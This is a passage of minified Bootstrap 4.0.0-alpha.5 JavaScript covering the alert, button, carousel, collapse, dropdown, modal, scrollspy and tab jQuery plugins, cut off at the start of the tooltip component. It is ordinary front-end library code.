t="alert",o="bs.alert",e="."+o,n=i.fn[t],r={CLOSE:"close"+e,CLOSED:"closed"+e,CLICK_DATA_API:"click"+e+".data-api"},s="alert",a="fade",l="in",c=(u.prototype.close=function(t){t=t||this._element;t=this._getRootElement(t);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},u.prototype.dispose=function(){i.removeData(this._element,o),this._element=null},u.prototype._getRootElement=function(t){var e=k.getSelectorFromElement(t),n=!1;return n=(n=e?i(e)[0]:n)||i(t).closest("."+s)[0]},u.prototype._triggerCloseEvent=function(t){var e=i.Event(r.CLOSE);return i(t).trigger(e),e},u.prototype._removeElement=function(t){return i(t).removeClass(l),k.supportsTransitionEnd()&&i(t).hasClass(a)?void i(t).one(k.TRANSITION_END,i.proxy(this._destroyElement,this,t)).emulateTransitionEnd(150):void this._destroyElement(t)},u.prototype._destroyElement=function(t){i(t).detach().trigger(r.CLOSED).remove()},u._jQueryInterface=function(n){return this.each(function(){var t=i(this),e=t.data(o);e||(e=new u(this),t.data(o,e)),"close"===n&&e[n](this)})},u._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},T(u,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),u);function u(t){C(this,u),this._element=t}i(document).on(r.CLICK_DATA_API,'[data-dismiss="alert"]',c._handleDismiss(new c)),i.fn[t]=c._jQueryInterface,i.fn[t].Constructor=c,i.fn[t].noConflict=function(){return i.fn[t]=n,c._jQueryInterface}}(jQuery),function(i){var t="button",n="bs.button",e="."+n,o=".data-api",r=i.fn[t],s="active",a="btn",l="focus",c='[data-toggle^="button"]',u='[data-toggle="buttons"]',f="input",d=".active",p=".btn",o={CLICK_DATA_API:"click"+e+o,FOCUS_BLUR_DATA_API:"focus"+e+o+" blur"+e+o},h=(m.prototype.toggle=function(){var t,e=!0,n=i(this._element).closest(u)[0];n?(t=i(this._element).find(f)[0])&&("radio"===t.type&&(t.checked&&i(this._element).hasClass(s)?e=!1:(n=i(n).find(d)[0])&&i(n).removeClass(s)),e&&(t.checked=!i(this._element).hasClass(s),i(this._element).trigger("change")),t.focus()):this._element.setAttribute("aria-pressed",!i(this._element).hasClass(s)),e&&i(this._element).toggleClass(s)},m.prototype.dispose=function(){i.removeData(this._element,n),this._element=null},m._jQueryInterface=function(e){return this.each(function(){var t=i(this).data(n);t||(t=new m(this),i(this).data(n,t)),"toggle"===e&&t[e]()})},T(m,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),m);function m(t){C(this,m),this._element=t}i(document).on(o.CLICK_DATA_API,c,function(t){t.preventDefault();t=t.target;i(t).hasClass(a)||(t=i(t).closest(p)),h._jQueryInterface.call(i(t),"toggle")}).on(o.FOCUS_BLUR_DATA_API,c,function(t){var e=i(t.target).closest(p)[0];i(e).toggleClass(l,/^focus(in)?$/.test(t.type))}),i.fn[t]=h._jQueryInterface,i.fn[t].Constructor=h,i.fn[t].noConflict=function(){return i.fn[t]=r,h._jQueryInterface}}(jQuery),function(a){var e="carousel",o="bs.carousel",t="."+o,n=".data-api",i=a.fn[e],r={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},s={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},l="next",c="prev",u={SLIDE:"slide"+t,SLID:"slid"+t,KEYDOWN:"keydown"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t,LOAD_DATA_API:"load"+t+n,CLICK_DATA_API:"click"+t+n},f="carousel",d="active",p="slide",h="right",m="left",g=".active",v=".active.carousel-item",y=".carousel-item",b=".next, .prev",w=".carousel-indicators",n="[data-slide], [data-slide-to]",x='[data-ride="carousel"]',_=(S.prototype.next=function(){this._isSliding||this._slide(l)},S.prototype.nextWhenVisible=function(){document.hidden||this.next()},S.prototype.prev=function(){this._isSliding||this._slide(c)},S.prototype.pause=function(t){t||(this._isPaused=!0),a(this._element).find(b)[0]&&k.supportsTransitionEnd()&&(k.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},S.prototype.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval(a.proxy(document.visibilityState?this.nextWhenVisible:this.next,this),this._config.interval))},S.prototype.to=function(t){var e=this;this._activeElement=a(this._element).find(v)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)a(this._element).one(u.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();n=n<t?l:c;this._slide(n,this._items[t])}},S.prototype.dispose=function(){a(this._element).off(t),a.removeData(this._element,o),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},S.prototype._getConfig=function(t){return t=a.extend({},r,t),k.typeCheckConfig(e,t,s),t},S.prototype._addEventListeners=function(){this._config.keyboard&&a(this._element).on(u.KEYDOWN,a.proxy(this._keydown,this)),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||a(this._element).on(u.MOUSEENTER,a.proxy(this.pause,this)).on(u.MOUSELEAVE,a.proxy(this.cycle,this))},S.prototype._keydown=function(t){if(t.preventDefault(),!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:this.prev();break;case 39:this.next()}},S.prototype._getItemIndex=function(t){return this._items=a.makeArray(a(t).parent().find(y)),this._items.indexOf(t)},S.prototype._getItemByDirection=function(t,e){var n=t===l,i=t===c,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;t=(o+(t===c?-1:1))%this._items.length;return-1==t?this._items[this._items.length-1]:this._items[t]},S.prototype._triggerSlideEvent=function(t,e){e=a.Event(u.SLIDE,{relatedTarget:t,direction:e});return a(this._element).trigger(e),e},S.prototype._setActiveIndicatorElement=function(t){this._indicatorsElement&&(a(this._indicatorsElement).find(g).removeClass(d),(t=this._indicatorsElement.children[this._getItemIndex(t)])&&a(t).addClass(d))},S.prototype._slide=function(t,e){var n,i=this,o=a(this._element).find(v)[0],r=e||o&&this._getItemByDirection(t,o),e=Boolean(this._interval),s=t===l?m:h;r&&a(r).hasClass(d)?this._isSliding=!1:!this._triggerSlideEvent(r,s).isDefaultPrevented()&&o&&r&&(this._isSliding=!0,e&&this.pause(),this._setActiveIndicatorElement(r),n=a.Event(u.SLID,{relatedTarget:r,direction:s}),k.supportsTransitionEnd()&&a(this._element).hasClass(p)?(a(r).addClass(t),k.reflow(r),a(o).addClass(s),a(r).addClass(s),a(o).one(k.TRANSITION_END,function(){a(r).removeClass(s).removeClass(t),a(r).addClass(d),a(o).removeClass(d).removeClass(t).removeClass(s),i._isSliding=!1,setTimeout(function(){return a(i._element).trigger(n)},0)}).emulateTransitionEnd(600)):(a(o).removeClass(d),a(r).addClass(d),this._isSliding=!1,a(this._element).trigger(n)),e&&this.cycle())},S._jQueryInterface=function(i){return this.each(function(){var t=a(this).data(o),e=a.extend({},r,a(this).data());"object"===(void 0===i?"undefined":E(i))&&a.extend(e,i);var n="string"==typeof i?i:e.slide;if(t||(t=new S(this,e),a(this).data(o,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},S._dataApiClickHandler=function(t){var e,n,i=k.getSelectorFromElement(this);!i||(e=a(i)[0])&&a(e).hasClass(f)&&(n=a.extend({},a(e).data(),a(this).data()),(i=this.getAttribute("data-slide-to"))&&(n.interval=!1),S._jQueryInterface.call(a(e),n),i&&a(e).data(o).to(i),t.preventDefault())},T(S,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return r}}]),S);function S(t,e){C(this,S),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(e),this._element=a(t)[0],this._indicatorsElement=a(this._element).find(w)[0],this._addEventListeners()}a(document).on(u.CLICK_DATA_API,n,_._dataApiClickHandler),a(window).on(u.LOAD_DATA_API,function(){a(x).each(function(){var t=a(this);_._jQueryInterface.call(t,t.data())})}),a.fn[e]=_._jQueryInterface,a.fn[e].Constructor=_,a.fn[e].noConflict=function(){return a.fn[e]=i,_._jQueryInterface}}(jQuery),function(r){var e="collapse",s="bs.collapse",t="."+s,n=r.fn[e],o={toggle:!0,parent:""},i={toggle:"boolean",parent:"string"},a={SHOW:"show"+t,SHOWN:"shown"+t,HIDE:"hide"+t,HIDDEN:"hidden"+t,CLICK_DATA_API:"click"+t+".data-api"},l="in",c="collapse",u="collapsing",f="collapsed",d="width",p="height",h=".card > .in, .card > .collapsing",t='[data-toggle="collapse"]',m=(g.prototype.toggle=function(){r(this._element).hasClass(l)?this.hide():this.show()},g.prototype.show=function(){var t,e,n,i,o=this;this._isTransitioning||r(this._element).hasClass(l)||(n=i=void 0,this._parent&&((i=r.makeArray(r(h))).length||(i=null)),i&&((n=r(i).data(s))&&n._isTransitioning)||(t=r.Event(a.SHOW),r(this._element).trigger(t),t.isDefaultPrevented()||(i&&(g._jQueryInterface.call(r(i),"hide"),n||r(i).data(s,null)),e=this._getDimension(),r(this._element).removeClass(c).addClass(u),this._element.style[e]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&r(this._triggerArray).removeClass(f).attr("aria-expanded",!0),this.setTransitioning(!0),n=function(){r(o._element).removeClass(u).addClass(c).addClass(l),o._element.style[e]="",o.setTransitioning(!1),r(o._element).trigger(a.SHOWN)},k.supportsTransitionEnd()?(i=e[0].toUpperCase()+e.slice(1),r(this._element).one(k.TRANSITION_END,n).emulateTransitionEnd(600),this._element.style[e]=this._element["scroll"+i]+"px"):n())))},g.prototype.hide=function(){var t=this;if(!this._isTransitioning&&r(this._element).hasClass(l)){var e=r.Event(a.HIDE);if(r(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension(),e=n===d?"offsetWidth":"offsetHeight";this._element.style[n]=this._element[e]+"px",k.reflow(this._element),r(this._element).addClass(u).removeClass(c).removeClass(l),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&r(this._triggerArray).addClass(f).attr("aria-expanded",!1),this.setTransitioning(!0);e=function(){t.setTransitioning(!1),r(t._element).removeClass(u).addClass(c).trigger(a.HIDDEN)};return this._element.style[n]="",k.supportsTransitionEnd()?void r(this._element).one(k.TRANSITION_END,e).emulateTransitionEnd(600):void e()}}},g.prototype.setTransitioning=function(t){this._isTransitioning=t},g.prototype.dispose=function(){r.removeData(this._element,s),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},g.prototype._getConfig=function(t){return(t=r.extend({},o,t)).toggle=Boolean(t.toggle),k.typeCheckConfig(e,t,i),t},g.prototype._getDimension=function(){return r(this._element).hasClass(d)?d:p},g.prototype._getParent=function(){var n=this,t=r(this._config.parent)[0],e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return r(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(g._getTargetFromElement(e),[e])}),t},g.prototype._addAriaAndCollapsedClass=function(t,e){var n;t&&(n=r(t).hasClass(l),t.setAttribute("aria-expanded",n),e.length&&r(e).toggleClass(f,!n).attr("aria-expanded",n))},g._getTargetFromElement=function(t){t=k.getSelectorFromElement(t);return t?r(t)[0]:null},g._jQueryInterface=function(i){return this.each(function(){var t=r(this),e=t.data(s),n=r.extend({},o,t.data(),"object"===(void 0===i?"undefined":E(i))&&i);if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new g(this,n),t.data(s,e)),"string"==typeof i){if(void 0===e[i])throw new Error('No method named "'+i+'"');e[i]()}})},T(g,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return o}}]),g);function g(t,e){C(this,g),this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=r.makeArray(r('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]')),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}r(document).on(a.CLICK_DATA_API,t,function(t){t.preventDefault();var e=m._getTargetFromElement(this),t=r(e).data(s)?"toggle":r(this).data();m._jQueryInterface.call(r(e),t)}),r.fn[e]=m._jQueryInterface,r.fn[e].Constructor=m,r.fn[e].noConflict=function(){return r.fn[e]=n,m._jQueryInterface}}(jQuery),function(a){var t="dropdown",n="bs.dropdown",e="."+n,i=".data-api",o=a.fn[t],l={HIDE:"hide"+e,HIDDEN:"hidden"+e,SHOW:"show"+e,SHOWN:"shown"+e,CLICK:"click"+e,CLICK_DATA_API:"click"+e+i,KEYDOWN_DATA_API:"keydown"+e+i},r="dropdown-backdrop",s="disabled",c="open",u=".dropdown-backdrop",f='[data-toggle="dropdown"]',d=".dropdown form",p='[role="menu"]',i='[role="listbox"]',h=".navbar-nav",m='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',g=(v.prototype.toggle=function(){if(this.disabled||a(this).hasClass(s))return!1;var t=v._getParentFromElement(this),e=a(t).hasClass(c);if(v._clearMenus(),e)return!1;"ontouchstart"in document.documentElement&&!a(t).closest(h).length&&((n=document.createElement("div")).className=r,a(n).insertBefore(this),a(n).on("click",v._clearMenus));var e={relatedTarget:this},n=a.Event(l.SHOW,e);return a(t).trigger(n),!n.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),a(t).toggleClass(c),a(t).trigger(a.Event(l.SHOWN,e)),!1)},v.prototype.dispose=function(){a.removeData(this._element,n),a(this._element).off(e),this._element=null},v.prototype._addEventListeners=function(){a(this._element).on(l.CLICK,this.toggle)},v._jQueryInterface=function(e){return this.each(function(){var t=a(this).data(n);if(t||a(this).data(n,t=new v(this)),"string"==typeof e){if(void 0===t[e])throw new Error('No method named "'+e+'"');t[e].call(this)}})},v._clearMenus=function(t){if(!t||3!==t.which){var e=a(u)[0];e&&e.parentNode.removeChild(e);for(var n=a.makeArray(a(f)),i=0;i<n.length;i++){var o,r=v._getParentFromElement(n[i]),s={relatedTarget:n[i]};!a(r).hasClass(c)||t&&"click"===t.type&&/input|textarea/i.test(t.target.tagName)&&a.contains(r,t.target)||(o=a.Event(l.HIDE,s),a(r).trigger(o),o.isDefaultPrevented()||(n[i].setAttribute("aria-expanded","false"),a(r).removeClass(c).trigger(a.Event(l.HIDDEN,s))))}}},v._getParentFromElement=function(t){var e=void 0,n=k.getSelectorFromElement(t);return(e=n?a(n)[0]:e)||t.parentNode},v._dataApiKeydownHandler=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!a(this).hasClass(s))){var e=v._getParentFromElement(this),n=a(e).hasClass(c);if(!n&&27!==t.which||n&&27===t.which)return 27===t.which&&(i=a(e).find(f)[0],a(i).trigger("focus")),void a(this).trigger("click");var i,e=a.makeArray(a(m));(e=e.filter(function(t){return t.offsetWidth||t.offsetHeight})).length&&(i=e.indexOf(t.target),38===t.which&&0<i&&i--,40===t.which&&i<e.length-1&&i++,e[i=i<0?0:i].focus())}},T(v,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),v);function v(t){C(this,v),this._element=t,this._addEventListeners()}a(document).on(l.KEYDOWN_DATA_API,f,g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API,p,g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API,i,g._dataApiKeydownHandler).on(l.CLICK_DATA_API,g._clearMenus).on(l.CLICK_DATA_API,f,g.prototype.toggle).on(l.CLICK_DATA_API,d,function(t){t.stopPropagation()}),a.fn[t]=g._jQueryInterface,a.fn[t].Constructor=g,a.fn[t].noConflict=function(){return a.fn[t]=o,g._jQueryInterface}}(jQuery),function(r){var e="modal",s="bs.modal",t="."+s,n=r.fn[e],i={backdrop:!0,keyboard:!0,focus:!0,show:!0},o={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},a={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,FOCUSIN:"focusin"+t,RESIZE:"resize"+t,CLICK_DISMISS:"click.dismiss"+t,KEYDOWN_DISMISS:"keydown.dismiss"+t,MOUSEUP_DISMISS:"mouseup.dismiss"+t,MOUSEDOWN_DISMISS:"mousedown.dismiss"+t,CLICK_DATA_API:"click"+t+".data-api"},l="modal-scrollbar-measure",c="modal-backdrop",u="modal-open",f="fade",d="in",p=".modal-dialog",h='[data-toggle="modal"]',m='[data-dismiss="modal"]',g=".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed",v=(y.prototype.toggle=function(t){return this._isShown?this.hide():this.show(t)},y.prototype.show=function(t){var e=this,n=r.Event(a.SHOW,{relatedTarget:t});r(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),r(document.body).addClass(u),this._setEscapeEvent(),this._setResizeEvent(),r(this._element).on(a.CLICK_DISMISS,m,r.proxy(this.hide,this)),r(this._dialog).on(a.MOUSEDOWN_DISMISS,function(){r(e._element).one(a.MOUSEUP_DISMISS,function(t){r(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(r.proxy(this._showElement,this,t)))},y.prototype.hide=function(t){t&&t.preventDefault();t=r.Event(a.HIDE);r(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),r(document).off(a.FOCUSIN),r(this._element).removeClass(d),r(this._element).off(a.CLICK_DISMISS),r(this._dialog).off(a.MOUSEDOWN_DISMISS),k.supportsTransitionEnd()&&r(this._element).hasClass(f)?r(this._element).one(k.TRANSITION_END,r.proxy(this._hideModal,this)).emulateTransitionEnd(300):this._hideModal())},y.prototype.dispose=function(){r.removeData(this._element,s),r(window).off(t),r(document).off(t),r(this._element).off(t),r(this._backdrop).off(t),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null},y.prototype._getConfig=function(t){return t=r.extend({},i,t),k.typeCheckConfig(e,t,o),t},y.prototype._showElement=function(t){var e=this,n=k.supportsTransitionEnd()&&r(this._element).hasClass(f);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&k.reflow(this._element),r(this._element).addClass(d),this._config.focus&&this._enforceFocus();var i=r.Event(a.SHOWN,{relatedTarget:t}),t=function(){e._config.focus&&e._element.focus(),r(e._element).trigger(i)};n?r(this._dialog).one(k.TRANSITION_END,t).emulateTransitionEnd(300):t()},y.prototype._enforceFocus=function(){var e=this;r(document).off(a.FOCUSIN).on(a.FOCUSIN,function(t){document===t.target||e._element===t.target||r(e._element).has(t.target).length||e._element.focus()})},y.prototype._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?r(this._element).on(a.KEYDOWN_DISMISS,function(t){27===t.which&&e.hide()}):this._isShown||r(this._element).off(a.KEYDOWN_DISMISS)},y.prototype._setResizeEvent=function(){this._isShown?r(window).on(a.RESIZE,r.proxy(this._handleUpdate,this)):r(window).off(a.RESIZE)},y.prototype._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._showBackdrop(function(){r(document.body).removeClass(u),t._resetAdjustments(),t._resetScrollbar(),r(t._element).trigger(a.HIDDEN)})},y.prototype._removeBackdrop=function(){this._backdrop&&(r(this._backdrop).remove(),this._backdrop=null)},y.prototype._showBackdrop=function(t){var e,n=this,i=r(this._element).hasClass(f)?f:"";this._isShown&&this._config.backdrop?(e=k.supportsTransitionEnd()&&i,this._backdrop=document.createElement("div"),this._backdrop.className=c,i&&r(this._backdrop).addClass(i),r(this._backdrop).appendTo(document.body),r(this._element).on(a.CLICK_DISMISS,function(t){return n._ignoreBackdropClick?void(n._ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide()))}),e&&k.reflow(this._backdrop),r(this._backdrop).addClass(d),t&&(e?r(this._backdrop).one(k.TRANSITION_END,t).emulateTransitionEnd(150):t())):!this._isShown&&this._backdrop?(r(this._backdrop).removeClass(d),e=function(){n._removeBackdrop(),t&&t()},k.supportsTransitionEnd()&&r(this._element).hasClass(f)?r(this._backdrop).one(k.TRANSITION_END,e).emulateTransitionEnd(150):e()):t&&t()},y.prototype._handleUpdate=function(){this._adjustDialog()},y.prototype._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},y.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},y.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},y.prototype._setScrollbar=function(){var t=parseInt(r(g).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=t+this._scrollbarWidth+"px")},y.prototype._resetScrollbar=function(){document.body.style.paddingRight=this._originalBodyPadding},y.prototype._getScrollbarWidth=function(){var t=document.createElement("div");t.className=l,document.body.appendChild(t);var e=t.offsetWidth-t.clientWidth;return document.body.removeChild(t),e},y._jQueryInterface=function(n,i){return this.each(function(){var t=r(this).data(s),e=r.extend({},y.Default,r(this).data(),"object"===(void 0===n?"undefined":E(n))&&n);if(t||(t=new y(this,e),r(this).data(s,t)),"string"==typeof n){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},T(y,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return i}}]),y);function y(t,e){C(this,y),this._config=this._getConfig(e),this._element=t,this._dialog=r(t).find(p)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}r(document).on(a.CLICK_DATA_API,h,function(t){var e=this,n=void 0,i=k.getSelectorFromElement(this);i&&(n=r(i)[0]);i=r(n).data(s)?"toggle":r.extend({},r(n).data(),r(this).data());"A"===this.tagName&&t.preventDefault();var o=r(n).one(a.SHOW,function(t){t.isDefaultPrevented()||o.one(a.HIDDEN,function(){r(e).is(":visible")&&e.focus()})});v._jQueryInterface.call(r(n),i,this)}),r.fn[e]=v._jQueryInterface,r.fn[e].Constructor=v,r.fn[e].noConflict=function(){return r.fn[e]=n,v._jQueryInterface}}(jQuery),function(o){var n="scrollspy",i="bs.scrollspy",t="."+i,e=o.fn[n],r={offset:10,method:"auto",target:""},s={offset:"number",method:"string",target:"(string|element)"},a={ACTIVATE:"activate"+t,SCROLL:"scroll"+t,LOAD_DATA_API:"load"+t+".data-api"},l="dropdown-item",c="active",u='[data-spy="scroll"]',f=".active",d="li",p=".nav-link",h=".dropdown",m=".dropdown-item",g=".dropdown-toggle",v="offset",y="position",b=(w.prototype.refresh=function(){var e=this,t=this._scrollElement!==this._scrollElement.window?y:v,n="auto"===this._config.method?t:this._config.method,i=n===y?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),o.makeArray(o(this._selector)).map(function(t){var e=void 0,t=k.getSelectorFromElement(t);return(e=t?o(t)[0]:e)&&(e.offsetWidth||e.offsetHeight)?[o(e)[n]().top+i,t]:null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},w.prototype.dispose=function(){o.removeData(this._element,i),o(this._scrollElement).off(t),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},w.prototype._getConfig=function(t){var e;return"string"!=typeof(t=o.extend({},r,t)).target&&((e=o(t.target).attr("id"))||(e=k.getUID(n),o(t.target).attr("id",e)),t.target="#"+e),k.typeCheckConfig(n,t,s),t},w.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.scrollY:this._scrollElement.scrollTop},w.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},w.prototype._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._scrollElement.offsetHeight;if(this._scrollHeight!==e&&this.refresh(),n<=t&&(n=this._targets[this._targets.length-1],this._activeTarget!==n&&this._activate(n)),this._activeTarget&&t<this._offsets[0])return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&t>=this._offsets[i]&&(void 0===this._offsets[i+1]||t<this._offsets[i+1])&&this._activate(this._targets[i])},w.prototype._activate=function(e){this._activeTarget=e,this._clear();var t=(t=this._selector.split(",")).map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),t=o(t.join(","));t.hasClass(l)?(t.closest(h).find(g).addClass(c),t.addClass(c)):t.parents(d).find(p).addClass(c),o(this._scrollElement).trigger(a.ACTIVATE,{relatedTarget:e})},w.prototype._clear=function(){o(this._selector).filter(f).removeClass(c)},w._jQueryInterface=function(n){return this.each(function(){var t=o(this).data(i),e="object"===(void 0===n?"undefined":E(n))&&n||null;if(t||(t=new w(this,e),o(this).data(i,t)),"string"==typeof n){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n]()}})},T(w,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return r}}]),w);function w(t,e){C(this,w),this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+p+","+this._config.target+" "+m,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o(this._scrollElement).on(a.SCROLL,o.proxy(this._process,this)),this.refresh(),this._process()}o(window).on(a.LOAD_DATA_API,function(){for(var t=o.makeArray(o(u)),e=t.length;e--;){var n=o(t[e]);b._jQueryInterface.call(n,n.data())}}),o.fn[n]=b._jQueryInterface,o.fn[n].Constructor=b,o.fn[n].noConflict=function(){return o.fn[n]=e,b._jQueryInterface}}(jQuery),function(a){var i="bs.tab",t="."+i,e=a.fn.tab,l={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,CLICK_DATA_API:"click"+t+".data-api"},r="dropdown-menu",c="active",s="fade",u="in",f=".dropdown",d="ul:not(.dropdown-menu)",o="> .nav-item .fade, > .fade",p=".active",h="> .nav-item > .active, > .active",t='[data-toggle="tab"], [data-toggle="pill"]',m=".dropdown-toggle",g="> .dropdown-menu .active",n=(v.prototype.show=function(){var t,n,e,i,o,r,s=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a(this._element).hasClass(c)||(n=t=void 0,r=a(this._element).closest(d)[0],e=k.getSelectorFromElement(this._element),r&&(n=(n=a.makeArray(a(r).find(p)))[n.length-1]),i=a.Event(l.HIDE,{relatedTarget:this._element}),o=a.Event(l.SHOW,{relatedTarget:n}),n&&a(n).trigger(i),a(this._element).trigger(o),o.isDefaultPrevented()||i.isDefaultPrevented()||(e&&(t=a(e)[0]),this._activate(this._element,r),r=function(){var t=a.Event(l.HIDDEN,{relatedTarget:s._element}),e=a.Event(l.SHOWN,{relatedTarget:n});a(n).trigger(t),a(s._element).trigger(e)},t?this._activate(t,t.parentNode,r):r()))},v.prototype.dispose=function(){a.removeClass(this._element,i),this._element=null},v.prototype._activate=function(t,e,n){var i=a(e).find(h)[0],e=n&&k.supportsTransitionEnd()&&(i&&a(i).hasClass(s)||Boolean(a(e).find(o)[0])),n=a.proxy(this._transitionComplete,this,t,i,e,n);i&&e?a(i).one(k.TRANSITION_END,n).emulateTransitionEnd(150):n(),i&&a(i).removeClass(u)},v.prototype._transitionComplete=function(t,e,n,i){var o;e&&(a(e).removeClass(c),(o=a(e).find(g)[0])&&a(o).removeClass(c),e.setAttribute("aria-expanded",!1)),a(t).addClass(c),t.setAttribute("aria-expanded",!0),n?(k.reflow(t),a(t).addClass(u)):a(t).removeClass(s),t.parentNode&&a(t.parentNode).hasClass(r)&&((n=a(t).closest(f)[0])&&a(n).find(m).addClass(c),t.setAttribute("aria-expanded",!0)),i&&i()},v._jQueryInterface=function(n){return this.each(function(){var t=a(this),e=t.data(i);if(e||(e=new v(this),t.data(i,e)),"string"==typeof n){if(void 0===e[n])throw new Error('No method named "'+n+'"');e[n]()}})},T(v,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),v);function v(t){C(this,v),this._element=t}a(document).on(l.CLICK_DATA_API,t,function(t){t.preventDefault(),n._jQueryInterface.call(a(this),"show")}),a.fn.tab=n._jQueryInterface,a.fn.tab.Constructor=n,a.fn.tab.noConflict=function(){return a.fn.tab=e,n._jQueryInterface}}(jQuery),m=function(r){if(void 0===window.Tether)throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");var e="tooltip",i="bs.tooltip",t="."+i,n=r.fn[e],o={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 